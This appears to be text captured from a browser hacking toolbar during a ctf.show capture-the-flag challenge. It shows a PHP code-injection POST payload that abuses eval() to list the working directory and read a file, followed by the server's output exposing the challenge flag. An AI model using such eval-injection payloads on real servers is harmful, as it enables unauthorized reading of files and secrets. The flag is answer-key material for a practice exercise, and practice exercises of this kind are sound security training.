 Load URL
https://eb8483f6-c3df-40e9-a559-0f4f79ce2016.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=print_r(file(next(array_reverse(scandir(getcwd())))));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Array ( [0] => [2] => /* [3] => # -*- coding: utf-8 -*- [4] => # @Author: h1xa [5] => # @Date: 2020-09-07 19:40:53 [6] =>
# @Last Modified by: h1xa [7] => # @Last Modified time: 2020-09-07 19:41:00 [8] => # @email: h1xa@ctfer.com [9] => #
@link: https://ctfer.com [10] => [11] => */ [12] => [13] => [14] => $flag="ctfshow{9bc40fe9-79ac-4d7c-a5cb-
7bbe1e641208}"; )